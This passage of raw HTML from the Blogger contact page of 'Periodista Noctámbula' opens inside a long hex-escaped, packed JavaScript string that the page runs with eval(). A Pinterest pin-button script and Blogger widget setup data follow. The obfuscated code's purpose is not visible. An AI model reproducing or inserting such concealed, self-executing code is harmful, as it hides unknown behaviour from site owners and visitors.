5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnuYJ-9ph7VwtPa-YfXOzRORXfLGR4y4IHa6StFbR6gq07QQdnvc3WF_jMeG7tXdU1m21EHFQcd9ssLs0L-E1kstIyvSWvYyU7e1SU73jBrS894jRBPWJtv2k8EbpdycSShNkSm2dJAT8k/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7OMIBjpwKOkl0IhzICMwHmp9bJtA:1770015395892';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2767154098121681901','//www.periodistanoctambula.com/p/contact-me.html','2767154098121681901');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2767154098121681901', 'title': 'Periodista Noct\xe1mbula', 'url': 'https://www.periodistanoctambula.com/p/contact-me.html', 'canonicalUrl': 'https://www.periodistanoctambula.com/p/contact-me.html', 'homepageUrl': 'https://www.periodistanoctambula.com/', 'searchUrl': 'https://www.periodistanoctambula.com/search', 'canonicalHomepageUrl': 'https://www.periodistanoctambula.com/', 'blogspotFaviconUrl': 'https://www.periodistanoctambula.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista 